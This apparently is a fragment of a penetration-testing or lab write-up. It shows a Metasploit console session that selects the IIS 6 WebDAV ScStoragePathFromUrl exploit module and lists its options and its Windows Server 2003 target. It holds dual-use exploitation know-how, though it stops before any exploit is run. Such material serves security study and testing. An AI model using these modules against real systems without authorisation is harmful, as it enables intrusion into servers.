 msf5 exploit(windows/iis/iis_webdav_upload_asp) > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86